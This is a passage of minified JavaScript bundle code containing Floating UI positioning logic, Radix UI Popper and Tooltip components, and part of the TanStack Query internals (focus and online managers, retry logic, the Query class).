"+-w+"px",threshold:jn(0,ta(1,c))||1};let j=!0;function N(C){const _=C[0].intersectionRatio;if(_!==c){if(!j)return o();_?o(!1,_):r=setTimeout(()=>{o(!1,1e-7)},1e3)}_===1&&!k1(d,e.getBoundingClientRect())&&o(),j=!1}try{n=new IntersectionObserver(N,{...y,root:a.ownerDocument})}catch{n=new IntersectionObserver(N,y)}n.observe(e)}return o(!0),i}function o3(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:a=!0,ancestorResize:i=!0,elementResize:o=typeof ResizeObserver=="function",layoutShift:l=typeof IntersectionObserver=="function",animationFrame:c=!1}=r,d=$g(e),h=a||i?[...d?Fl(d):[],...Fl(t)]:[];h.forEach(w=>{a&&w.addEventListener("scroll",n,{passive:!0}),i&&w.addEventListener("resize",n)});const u=d&&l?i3(d,n):null;let m=-1,g=null;o&&(g=new ResizeObserver(w=>{let[b]=w;b&&b.target===d&&g&&(g.unobserve(t),cancelAnimationFrame(m),m=requestAnimationFrame(()=>{var y;(y=g)==null||y.observe(t)})),n()}),d&&!c&&g.observe(d),g.observe(t));let x,p=c?qa(e):null;c&&v();function v(){const w=qa(e);p&&!k1(p,w)&&n(),p=w,x=requestAnimationFrame(v)}return n(),()=>{var w;h.forEach(b=>{a&&b.removeEventListener("scroll",n),i&&b.removeEventListener("resize",n)}),u==null||u(),(w=g)==null||w.disconnect(),g=null,c&&cancelAnimationFrame(x)}}const l3=AA,c3=DA,d3=TA,u3=IA,f3=PA,Ey=kA,h3=MA,m3=(e,t,n)=>{const r=new Map,a={platform:a3,...n},i={...a.platform,_c:r};return EA(e,t,{...a,platform:i})};var p3=typeof document<"u",g3=function(){},gd=p3?f.useLayoutEffect:g3;function Jd(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if(typeof e=="function"&&e.toString()===t.toString())return!0;let n,r,a;if(e&&t&&typeof e=="object"){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;r--!==0;)if(!Jd(e[r],t[r]))return!1;return!0}if(a=Object.keys(e),n=a.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!{}.hasOwnProperty.call(t,a[r]))return!1;for(r=n;r--!==0;){const i=a[r];if(!(i==="_owner"&&e.$$typeof)&&!Jd(e[i],t[i]))return!1}return!0}return e!==e&&t!==t}function T1(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function ky(e,t){const n=T1(e);return Math.round(t*n)/n}function fh(e){const t=f.useRef(e);return gd(()=>{t.current=e}),t}function x3(e){e===void 0&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:a,elements:{reference:i,floating:o}={},transform:l=!0,whileElementsMounted:c,open:d}=e,[h,u]=f.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[m,g]=f.useState(r);Jd(m,r)||g(r);const[x,p]=f.useState(null),[v,w]=f.useState(null),b=f.useCallback(I=>{I!==C.current&&(C.current=I,p(I))},[]),y=f.useCallback(I=>{I!==_.current&&(_.current=I,w(I))},[]),j=i||x,N=o||v,C=f.useRef(null),_=f.useRef(null),T=f.useRef(h),M=c!=null,R=fh(c),B=fh(a),k=fh(d),z=f.useCallback(()=>{if(!C.current||!_.current)return;const I={placement:t,strategy:n,middleware:m};B.current&&(I.platform=B.current),m3(C.current,_.current,I).then(P=>{const D={...P,isPositioned:k.current!==!1};A.current&&!Jd(T.current,D)&&(T.current=D,ni.flushSync(()=>{u(D)}))})},[m,t,n,B,k]);gd(()=>{d===!1&&T.current.isPositioned&&(T.current.isPositioned=!1,u(I=>({...I,isPositioned:!1})))},[d]);const A=f.useRef(!1);gd(()=>(A.current=!0,()=>{A.current=!1}),[]),gd(()=>{if(j&&(C.current=j),N&&(_.current=N),j&&N){if(R.current)return R.current(j,N,z);z()}},[j,N,z,R,M]);const U=f.useMemo(()=>({reference:C,floating:_,setReference:b,setFloating:y}),[b,y]),O=f.useMemo(()=>({reference:j,floating:N}),[j,N]),Q=f.useMemo(()=>{const I={position:n,left:0,top:0};if(!O.floating)return I;const P=ky(O.floating,h.x),D=ky(O.floating,h.y);return l?{...I,transform:"translate("+P+"px, "+D+"px)",...T1(O.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:P,top:D}},[n,l,O.floating,h.x,h.y]);return f.useMemo(()=>({...h,update:z,refs:U,elements:O,floatingStyles:Q}),[h,z,U,O,Q])}const v3=e=>{function t(n){return{}.hasOwnProperty.call(n,"current")}return{name:"arrow",options:e,fn(n){const{element:r,padding:a}=typeof e=="function"?e(n):e;return r&&t(r)?r.current!=null?Ey({element:r.current,padding:a}).fn(n):{}:r?Ey({element:r,padding:a}).fn(n):{}}}},y3=(e,t)=>({...l3(e),options:[e,t]}),b3=(e,t)=>({...c3(e),options:[e,t]}),w3=(e,t)=>({...h3(e),options:[e,t]}),j3=(e,t)=>({...d3(e),options:[e,t]}),N3=(e,t)=>({...u3(e),options:[e,t]}),_3=(e,t)=>({...f3(e),options:[e,t]}),C3=(e,t)=>({...v3(e),options:[e,t]});var S3="Arrow",P1=f.forwardRef((e,t)=>{const{children:n,width:r=10,height:a=5,...i}=e;return s.jsx(me.svg,{...i,ref:t,width:r,height:a,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?n:s.jsx("polygon",{points:"0,0 30,0 15,10"})})});P1.displayName=S3;var E3=P1;function zg(e){const[t,n]=f.useState(void 0);return ct(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});const r=new ResizeObserver(a=>{if(!Array.isArray(a)||!a.length)return;const i=a[0];let o,l;if("borderBoxSize"in i){const c=i.borderBoxSize,d=Array.isArray(c)?c[0]:c;o=d.inlineSize,l=d.blockSize}else o=e.offsetWidth,l=e.offsetHeight;n({width:o,height:l})});return r.observe(e,{box:"border-box"}),()=>r.unobserve(e)}else n(void 0)},[e]),t}var Bg="Popper",[R1,ua]=bn(Bg),[k3,A1]=R1(Bg),D1=e=>{const{__scopePopper:t,children:n}=e,[r,a]=f.useState(null);return s.jsx(k3,{scope:t,anchor:r,onAnchorChange:a,children:n})};D1.displayName=Bg;var M1="PopperAnchor",I1=f.forwardRef((e,t)=>{const{__scopePopper:n,virtualRef:r,...a}=e,i=A1(M1,n),o=f.useRef(null),l=Pe(t,o),c=f.useRef(null);return f.useEffect(()=>{const d=c.current;c.current=(r==null?void 0:r.current)||o.current,d!==c.current&&i.onAnchorChange(c.current)}),r?null:s.jsx(me.div,{...a,ref:l})});I1.displayName=M1;var Ug="PopperContent",[T3,P3]=R1(Ug),O1=f.forwardRef((e,t)=>{var G,_e,ie,pe,Ie,Le;const{__scopePopper:n,side:r="bottom",sideOffset:a=0,align:i="center",alignOffset:o=0,arrowPadding:l=0,avoidCollisions:c=!0,collisionBoundary:d=[],collisionPadding:h=0,sticky:u="partial",hideWhenDetached:m=!1,updatePositionStrategy:g="optimized",onPlaced:x,...p}=e,v=A1(Ug,n),[w,b]=f.useState(null),y=Pe(t,jt=>b(jt)),[j,N]=f.useState(null),C=zg(j),_=(C==null?void 0:C.width)??0,T=(C==null?void 0:C.height)??0,M=r+(i!=="center"?"-"+i:""),R=typeof h=="number"?h:{top:0,right:0,bottom:0,left:0,...h},B=Array.isArray(d)?d:[d],k=B.length>0,z={padding:R,boundary:B.filter(A3),altBoundary:k},{refs:A,floatingStyles:U,placement:O,isPositioned:Q,middlewareData:I}=x3({strategy:"fixed",placement:M,whileElementsMounted:(...jt)=>o3(...jt,{animationFrame:g==="always"}),elements:{reference:v.anchor},middleware:[y3({mainAxis:a+T,alignmentAxis:o}),c&&b3({mainAxis:!0,crossAxis:!1,limiter:u==="partial"?w3():void 0,...z}),c&&j3({...z}),N3({...z,apply:({elements:jt,rects:Ut,availableWidth:fr,availableHeight:hr})=>{const{width:Lr,height:di}=Ut.reference,Fr=jt.floating.style;Fr.setProperty("--radix-popper-available-width",`${fr}px`),Fr.setProperty("--radix-popper-available-height",`${hr}px`),Fr.setProperty("--radix-popper-anchor-width",`${Lr}px`),Fr.setProperty("--radix-popper-anchor-height",`${di}px`)}}),j&&C3({element:j,padding:l}),D3({arrowWidth:_,arrowHeight:T}),m&&_3({strategy:"referenceHidden",...z})]}),[P,D]=$1(O),ee=ft(x);ct(()=>{Q&&(ee==null||ee())},[Q,ee]);const se=(G=I.arrow)==null?void 0:G.x,F=(_e=I.arrow)==null?void 0:_e.y,H=((ie=I.arrow)==null?void 0:ie.centerOffset)!==0,[oe,be]=f.useState();return ct(()=>{w&&be(window.getComputedStyle(w).zIndex)},[w]),s.jsx("div",{ref:A.setFloating,"data-radix-popper-content-wrapper":"",style:{...U,transform:Q?U.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:oe,"--radix-popper-transform-origin":[(pe=I.transformOrigin)==null?void 0:pe.x,(Ie=I.transformOrigin)==null?void 0:Ie.y].join(" "),...((Le=I.hide)==null?void 0:Le.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:s.jsx(T3,{scope:n,placedSide:P,onArrowChange:N,arrowX:se,arrowY:F,shouldHideArrow:H,children:s.jsx(me.div,{"data-side":P,"data-align":D,...p,ref:y,style:{...p.style,animation:Q?void 0:"none"}})})})});O1.displayName=Ug;var L1="PopperArrow",R3={top:"bottom",right:"left",bottom:"top",left:"right"},F1=f.forwardRef(function(t,n){const{__scopePopper:r,...a}=t,i=P3(L1,r),o=R3[i.placedSide];return s.jsx("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:s.jsx(E3,{...a,ref:n,style:{...a.style,display:"block"}})})});F1.displayName=L1;function A3(e){return e!==null}var D3=e=>({name:"transformOrigin",options:e,fn(t){var v,w,b;const{placement:n,rects:r,middlewareData:a}=t,o=((v=a.arrow)==null?void 0:v.centerOffset)!==0,l=o?0:e.arrowWidth,c=o?0:e.arrowHeight,[d,h]=$1(n),u={start:"0%",center:"50%",end:"100%"}[h],m=(((w=a.arrow)==null?void 0:w.x)??0)+l/2,g=(((b=a.arrow)==null?void 0:b.y)??0)+c/2;let x="",p="";return d==="bottom"?(x=o?u:`${m}px`,p=`${-c}px`):d==="top"?(x=o?u:`${m}px`,p=`${r.floating.height+c}px`):d==="right"?(x=`${-c}px`,p=o?u:`${g}px`):d==="left"&&(x=`${r.floating.width+c}px`,p=o?u:`${g}px`),{data:{x,y:p}}}});function $1(e){const[t,n="center"]=e.split("-");return[t,n]}var $u=D1,oc=I1,zu=O1,Bu=F1,M3=Symbol("radix.slottable");function I3(e){const t=({children:n})=>s.jsx(s.Fragment,{children:n});return t.displayName=`${e}.Slottable`,t.__radixId=M3,t}var[Uu]=bn("Tooltip",[ua]),Vu=ua(),z1="TooltipProvider",O3=700,Im="tooltip.open",[L3,Vg]=Uu(z1),B1=e=>{const{__scopeTooltip:t,delayDuration:n=O3,skipDelayDuration:r=300,disableHoverableContent:a=!1,children:i}=e,o=f.useRef(!0),l=f.useRef(!1),c=f.useRef(0);return f.useEffect(()=>{const d=c.current;return()=>window.clearTimeout(d)},[]),s.jsx(L3,{scope:t,isOpenDelayedRef:o,delayDuration:n,onOpen:f.useCallback(()=>{window.clearTimeout(c.current),o.current=!1},[]),onClose:f.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>o.current=!0,r)},[r]),isPointerInTransitRef:l,onPointerInTransitChange:f.useCallback(d=>{l.current=d},[]),disableHoverableContent:a,children:i})};B1.displayName=z1;var $l="Tooltip",[F3,Hu]=Uu($l),U1=e=>{const{__scopeTooltip:t,children:n,open:r,defaultOpen:a,onOpenChange:i,disableHoverableContent:o,delayDuration:l}=e,c=Vg($l,e.__scopeTooltip),d=Vu(t),[h,u]=f.useState(null),m=gn(),g=f.useRef(0),x=o??c.disableHoverableContent,p=l??c.delayDuration,v=f.useRef(!1),[w,b]=yn({prop:r,defaultProp:a??!1,onChange:_=>{_?(c.onOpen(),document.dispatchEvent(new CustomEvent(Im))):c.onClose(),i==null||i(_)},caller:$l}),y=f.useMemo(()=>w?v.current?"delayed-open":"instant-open":"closed",[w]),j=f.useCallback(()=>{window.clearTimeout(g.current),g.current=0,v.current=!1,b(!0)},[b]),N=f.useCallback(()=>{window.clearTimeout(g.current),g.current=0,b(!1)},[b]),C=f.useCallback(()=>{window.clearTimeout(g.current),g.current=window.setTimeout(()=>{v.current=!0,b(!0),g.current=0},p)},[p,b]);return f.useEffect(()=>()=>{g.current&&(window.clearTimeout(g.current),g.current=0)},[]),s.jsx($u,{...d,children:s.jsx(F3,{scope:t,contentId:m,open:w,stateAttribute:y,trigger:h,onTriggerChange:u,onTriggerEnter:f.useCallback(()=>{c.isOpenDelayedRef.current?C():j()},[c.isOpenDelayedRef,C,j]),onTriggerLeave:f.useCallback(()=>{x?N():(window.clearTimeout(g.current),g.current=0)},[N,x]),onOpen:j,onClose:N,disableHoverableContent:x,children:n})})};U1.displayName=$l;var Om="TooltipTrigger",V1=f.forwardRef((e,t)=>{const{__scopeTooltip:n,...r}=e,a=Hu(Om,n),i=Vg(Om,n),o=Vu(n),l=f.useRef(null),c=Pe(t,l,a.onTriggerChange),d=f.useRef(!1),h=f.useRef(!1),u=f.useCallback(()=>d.current=!1,[]);return f.useEffect(()=>()=>document.removeEventListener("pointerup",u),[u]),s.jsx(oc,{asChild:!0,...o,children:s.jsx(me.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...r,ref:c,onPointerMove:Y(e.onPointerMove,m=>{m.pointerType!=="touch"&&!h.current&&!i.isPointerInTransitRef.current&&(a.onTriggerEnter(),h.current=!0)}),onPointerLeave:Y(e.onPointerLeave,()=>{a.onTriggerLeave(),h.current=!1}),onPointerDown:Y(e.onPointerDown,()=>{a.open&&a.onClose(),d.current=!0,document.addEventListener("pointerup",u,{once:!0})}),onFocus:Y(e.onFocus,()=>{d.current||a.onOpen()}),onBlur:Y(e.onBlur,a.onClose),onClick:Y(e.onClick,a.onClose)})})});V1.displayName=Om;var $3="TooltipPortal",[IB,z3]=Uu($3,{forceMount:void 0}),co="TooltipContent",H1=f.forwardRef((e,t)=>{const n=z3(co,e.__scopeTooltip),{forceMount:r=n.forceMount,side:a="top",...i}=e,o=Hu(co,e.__scopeTooltip);return s.jsx(kt,{present:r||o.open,children:o.disableHoverableContent?s.jsx(K1,{side:a,...i,ref:t}):s.jsx(B3,{side:a,...i,ref:t})})}),B3=f.forwardRef((e,t)=>{const n=Hu(co,e.__scopeTooltip),r=Vg(co,e.__scopeTooltip),a=f.useRef(null),i=Pe(t,a),[o,l]=f.useState(null),{trigger:c,onClose:d}=n,h=a.current,{onPointerInTransitChange:u}=r,m=f.useCallback(()=>{l(null),u(!1)},[u]),g=f.useCallback((x,p)=>{const v=x.currentTarget,w={x:x.clientX,y:x.clientY},b=W3(w,v.getBoundingClientRect()),y=q3(w,b),j=G3(p.getBoundingClientRect()),N=Y3([...y,...j]);l(N),u(!0)},[u]);return f.useEffect(()=>()=>m(),[m]),f.useEffect(()=>{if(c&&h){const x=v=>g(v,h),p=v=>g(v,c);return c.addEventListener("pointerleave",x),h.addEventListener("pointerleave",p),()=>{c.removeEventListener("pointerleave",x),h.removeEventListener("pointerleave",p)}}},[c,h,g,m]),f.useEffect(()=>{if(o){const x=p=>{const v=p.target,w={x:p.clientX,y:p.clientY},b=(c==null?void 0:c.contains(v))||(h==null?void 0:h.contains(v)),y=!Q3(w,o);b?m():y&&(m(),d())};return document.addEventListener("pointermove",x),()=>document.removeEventListener("pointermove",x)}},[c,h,o,d,m]),s.jsx(K1,{...e,ref:i})}),[U3,V3]=Uu($l,{isInside:!1}),H3=I3("TooltipContent"),K1=f.forwardRef((e,t)=>{const{__scopeTooltip:n,children:r,"aria-label":a,onEscapeKeyDown:i,onPointerDownOutside:o,...l}=e,c=Hu(co,n),d=Vu(n),{onClose:h}=c;return f.useEffect(()=>(document.addEventListener(Im,h),()=>document.removeEventListener(Im,h)),[h]),f.useEffect(()=>{if(c.trigger){const u=m=>{const g=m.target;g!=null&&g.contains(c.trigger)&&h()};return window.addEventListener("scroll",u,{capture:!0}),()=>window.removeEventListener("scroll",u,{capture:!0})}},[c.trigger,h]),s.jsx(la,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:i,onPointerDownOutside:o,onFocusOutside:u=>u.preventDefault(),onDismiss:h,children:s.jsxs(zu,{"data-state":c.stateAttribute,...d,...l,ref:t,style:{...l.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[s.jsx(H3,{children:r}),s.jsx(U3,{scope:n,isInside:!0,children:s.jsx(Lj,{id:c.contentId,role:"tooltip",children:a||r})})]})})});H1.displayName=co;var W1="TooltipArrow",K3=f.forwardRef((e,t)=>{const{__scopeTooltip:n,...r}=e,a=Vu(n);return V3(W1,n).isInside?null:s.jsx(Bu,{...a,...r,ref:t})});K3.displayName=W1;function W3(e,t){const n=Math.abs(t.top-e.y),r=Math.abs(t.bottom-e.y),a=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(n,r,a,i)){case i:return"left";case a:return"right";case n:return"top";case r:return"bottom";default:throw new Error("unreachable")}}function q3(e,t,n=5){const r=[];switch(t){case"top":r.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":r.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":r.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":r.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n});break}return r}function G3(e){const{top:t,right:n,bottom:r,left:a}=e;return[{x:a,y:t},{x:n,y:t},{x:n,y:r},{x:a,y:r}]}function Q3(e,t){const{x:n,y:r}=e;let a=!1;for(let i=0,o=t.length-1;i<t.length;o=i++){const l=t[i],c=t[o],d=l.x,h=l.y,u=c.x,m=c.y;h>r!=m>r&&n<(u-d)*(r-h)/(m-h)+d&&(a=!a)}return a}function Y3(e){const t=e.slice();return t.sort((n,r)=>n.x<r.x?-1:n.x>r.x?1:n.y<r.y?-1:n.y>r.y?1:0),X3(t)}function X3(e){if(e.length<=1)return e.slice();const t=[];for(let r=0;r<e.length;r++){const a=e[r];for(;t.length>=2;){const i=t[t.length-1],o=t[t.length-2];if((i.x-o.x)*(a.y-o.y)>=(i.y-o.y)*(a.x-o.x))t.pop();else break}t.push(a)}t.pop();const n=[];for(let r=e.length-1;r>=0;r--){const a=e[r];for(;n.length>=2;){const i=n[n.length-1],o=n[n.length-2];if((i.x-o.x)*(a.y-o.y)>=(i.y-o.y)*(a.x-o.x))n.pop();else break}n.push(a)}return n.pop(),t.length===1&&n.length===1&&t[0].x===n[0].x&&t[0].y===n[0].y?t:t.concat(n)}var Z3=B1,J3=U1,eD=V1,q1=H1;const Hg=Z3,Tt=J3,Pt=eD,_t=f.forwardRef(({className:e,sideOffset:t=4,...n},r)=>s.jsx(q1,{ref:r,sideOffset:t,className:J("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",e),...n}));_t.displayName=q1.displayName;var Eo=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}},tD={setTimeout:(e,t)=>setTimeout(e,t),clearTimeout:e=>clearTimeout(e),setInterval:(e,t)=>setInterval(e,t),clearInterval:e=>clearInterval(e)},Ps,_p,nb,nD=(nb=class{constructor(){we(this,Ps,tD);we(this,_p,!1)}setTimeoutProvider(e){de(this,Ps,e)}setTimeout(e,t){return S(this,Ps).setTimeout(e,t)}clearTimeout(e){S(this,Ps).clearTimeout(e)}setInterval(e,t){return S(this,Ps).setInterval(e,t)}clearInterval(e){S(this,Ps).clearInterval(e)}},Ps=new WeakMap,_p=new WeakMap,nb),Ca=new nD;function rD(e){setTimeout(e,0)}var Ga=typeof window>"u"||"Deno"in globalThis;function qt(){}function sD(e,t){return typeof e=="function"?e(t):e}function Lm(e){return typeof e=="number"&&e>=0&&e!==1/0}function G1(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Ys(e,t){return typeof e=="function"?e(t):e}function An(e,t){return typeof e=="function"?e(t):e}function Ty(e,t){const{type:n="all",exact:r,fetchStatus:a,predicate:i,queryKey:o,stale:l}=e;if(o){if(r){if(t.queryHash!==Kg(o,t.options))return!1}else if(!zl(t.queryKey,o))return!1}if(n!=="all"){const c=t.isActive();if(n==="active"&&!c||n==="inactive"&&c)return!1}return!(typeof l=="boolean"&&t.isStale()!==l||a&&a!==t.state.fetchStatus||i&&!i(t))}function Py(e,t){const{exact:n,status:r,predicate:a,mutationKey:i}=e;if(i){if(!t.options.mutationKey)return!1;if(n){if(Qa(t.options.mutationKey)!==Qa(i))return!1}else if(!zl(t.options.mutationKey,i))return!1}return!(r&&t.state.status!==r||a&&!a(t))}function Kg(e,t){return((t==null?void 0:t.queryKeyHashFn)||Qa)(e)}function Qa(e){return JSON.stringify(e,(t,n)=>Fm(n)?Object.keys(n).sort().reduce((r,a)=>(r[a]=n[a],r),{}):n)}function zl(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?Object.keys(t).every(n=>zl(e[n],t[n])):!1}var aD=Object.prototype.hasOwnProperty;function Q1(e,t){if(e===t)return e;const n=Ry(e)&&Ry(t);if(!n&&!(Fm(e)&&Fm(t)))return t;const a=(n?e:Object.keys(e)).length,i=n?t:Object.keys(t),o=i.length,l=n?new Array(o):{};let c=0;for(let d=0;d<o;d++){const h=n?d:i[d],u=e[h],m=t[h];if(u===m){l[h]=u,(n?d<a:aD.call(e,h))&&c++;continue}if(u===null||m===null||typeof u!="object"||typeof m!="object"){l[h]=m;continue}const g=Q1(u,m);l[h]=g,g===u&&c++}return a===o&&c===a?e:l}function eu(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(e[n]!==t[n])return!1;return!0}function Ry(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function Fm(e){if(!Ay(e))return!1;const t=e.constructor;if(t===void 0)return!0;const n=t.prototype;return!(!Ay(n)||!n.hasOwnProperty("isPrototypeOf")||Object.getPrototypeOf(e)!==Object.prototype)}function Ay(e){return Object.prototype.toString.call(e)==="[object Object]"}function iD(e){return new Promise(t=>{Ca.setTimeout(t,e)})}function $m(e,t,n){return typeof n.structuralSharing=="function"?n.structuralSharing(e,t):n.structuralSharing!==!1?Q1(e,t):t}function oD(e,t,n=0){const r=[...e,t];return n&&r.length>n?r.slice(1):r}function lD(e,t,n=0){const r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var Wg=Symbol();function Y1(e,t){return!e.queryFn&&(t!=null&&t.initialPromise)?()=>t.initialPromise:!e.queryFn||e.queryFn===Wg?()=>Promise.reject(new Error(`Missing queryFn: '${e.queryHash}'`)):e.queryFn}function X1(e,t){return typeof e=="function"?e(...t):!!e}var Ta,Rs,Ui,rb,cD=(rb=class extends Eo{constructor(){super();we(this,Ta);we(this,Rs);we(this,Ui);de(this,Ui,t=>{if(!Ga&&window.addEventListener){const n=()=>t();return window.addEventListener("visibilitychange",n,!1),()=>{window.removeEventListener("visibilitychange",n)}}})}onSubscribe(){S(this,Rs)||this.setEventListener(S(this,Ui))}onUnsubscribe(){var t;this.hasListeners()||((t=S(this,Rs))==null||t.call(this),de(this,Rs,void 0))}setEventListener(t){var n;de(this,Ui,t),(n=S(this,Rs))==null||n.call(this),de(this,Rs,t(r=>{typeof r=="boolean"?this.setFocused(r):this.onFocus()}))}setFocused(t){S(this,Ta)!==t&&(de(this,Ta,t),this.onFocus())}onFocus(){const t=this.isFocused();this.listeners.forEach(n=>{n(t)})}isFocused(){var t;return typeof S(this,Ta)=="boolean"?S(this,Ta):((t=globalThis.document)==null?void 0:t.visibilityState)!=="hidden"}},Ta=new WeakMap,Rs=new WeakMap,Ui=new WeakMap,rb),qg=new cD;function zm(){let e,t;const n=new Promise((a,i)=>{e=a,t=i});n.status="pending",n.catch(()=>{});function r(a){Object.assign(n,a),delete n.resolve,delete n.reject}return n.resolve=a=>{r({status:"fulfilled",value:a}),e(a)},n.reject=a=>{r({status:"rejected",reason:a}),t(a)},n}var dD=rD;function uD(){let e=[],t=0,n=l=>{l()},r=l=>{l()},a=dD;const i=l=>{t?e.push(l):a(()=>{n(l)})},o=()=>{const l=e;e=[],l.length&&a(()=>{r(()=>{l.forEach(c=>{n(c)})})})};return{batch:l=>{let c;t++;try{c=l()}finally{t--,t||o()}return c},batchCalls:l=>(...c)=>{i(()=>{l(...c)})},schedule:i,setNotifyFunction:l=>{n=l},setBatchNotifyFunction:l=>{r=l},setScheduler:l=>{a=l}}}var bt=uD(),Vi,As,Hi,sb,fD=(sb=class extends Eo{constructor(){super();we(this,Vi,!0);we(this,As);we(this,Hi);de(this,Hi,t=>{if(!Ga&&window.addEventListener){const n=()=>t(!0),r=()=>t(!1);return window.addEventListener("online",n,!1),window.addEventListener("offline",r,!1),()=>{window.removeEventListener("online",n),window.removeEventListener("offline",r)}}})}onSubscribe(){S(this,As)||this.setEventListener(S(this,Hi))}onUnsubscribe(){var t;this.hasListeners()||((t=S(this,As))==null||t.call(this),de(this,As,void 0))}setEventListener(t){var n;de(this,Hi,t),(n=S(this,As))==null||n.call(this),de(this,As,t(this.setOnline.bind(this)))}setOnline(t){S(this,Vi)!==t&&(de(this,Vi,t),this.listeners.forEach(r=>{r(t)}))}isOnline(){return S(this,Vi)}},Vi=new WeakMap,As=new WeakMap,Hi=new WeakMap,sb),tu=new fD;function hD(e){return Math.min(1e3*2**e,3e4)}function Z1(e){return(e??"online")==="online"?tu.isOnline():!0}var Bm=class extends Error{constructor(e){super("CancelledError"),this.revert=e==null?void 0:e.revert,this.silent=e==null?void 0:e.silent}};function J1(e){let t=!1,n=0,r;const a=zm(),i=()=>a.status!=="pending",o=p=>{var v;if(!i()){const w=new Bm(p);m(w),(v=e.onCancel)==null||v.call(e,w)}},l=()=>{t=!0},c=()=>{t=!1},d=()=>qg.isFocused()&&(e.networkMode==="always"||tu.isOnline())&&e.canRun(),h=()=>Z1(e.networkMode)&&e.canRun(),u=p=>{i()||(r==null||r(),a.resolve(p))},m=p=>{i()||(r==null||r(),a.reject(p))},g=()=>new Promise(p=>{var v;r=w=>{(i()||d())&&p(w)},(v=e.onPause)==null||v.call(e)}).then(()=>{var p;r=void 0,i()||(p=e.onContinue)==null||p.call(e)}),x=()=>{if(i())return;let p;const v=n===0?e.initialPromise:void 0;try{p=v??e.fn()}catch(w){p=Promise.reject(w)}Promise.resolve(p).then(u).catch(w=>{var C;if(i())return;const b=e.retry??(Ga?0:3),y=e.retryDelay??hD,j=typeof y=="function"?y(n,w):y,N=b===!0||typeof b=="number"&&n<b||typeof b=="function"&&b(n,w);if(t||!N){m(w);return}n++,(C=e.onFail)==null||C.call(e,n,w),iD(j).then(()=>d()?void 0:g()).then(()=>{t?m(w):x()})})};return{promise:a,status:()=>a.status,cancel:o,continue:()=>(r==null||r(),a),cancelRetry:l,continueRetry:c,canStart:h,start:()=>(h()?x():g().then(x),a)}}var Pa,ab,eN=(ab=class{constructor(){we(this,Pa)}destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),Lm(this.gcTime)&&de(this,Pa,Ca.setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(Ga?1/0:5*60*1e3))}clearGcTimeout(){S(this,Pa)&&(Ca.clearTimeout(S(this,Pa)),de(this,Pa,void 0))}},Pa=new WeakMap,ab),Ra,Ki,Rn,Aa,Ct,Kl,Da,Yn,Hr,ib,mD=(ib=class extends eN{constructor(t){super();we(this,Yn);we(this,Ra);we(this,Ki);we(this,Rn);we(this,Aa);we(this,Ct);we(this,Kl);we(this,Da);de(this,Da,!1),de(this,Kl,t.defaultOptions),this.setOptions(t.options),this.observers=[],de(this,Aa,t.client),de(this,Rn,S(this,Aa).getQueryCache()),this.queryKey=t.queryKey,this.queryHash=t.queryHash,de(this,Ra,My(this.options)),this.state=t.state??S(this,Ra),this.scheduleGc()}get meta(){return this.options.meta}get promise(){var t;return(t=S(this,Ct))==null?void 0:t.promise}setOptions(t){if(this.options={...S(this,Kl),...t},this.updateGcTime(this.options.gcTime),this.state&&this.state.data===void 0){const n=My(this.options);n.data!==void 0&&(this.setState(Dy(n.data,n.dataUpdatedAt)),de(this,Ra,n))}}optionalRemove(){!this.observers.length&&this.state.fetchStatus==="idle"&&S(this,Rn).remove(this)}setData(t,n){const r=$m(this.state.data,t,this.options);return Ae(this,Yn,Hr).call(this,{data:r,type:"success",dataUpdatedAt:n==null?void 0:n.updatedAt,manual:n==null?void 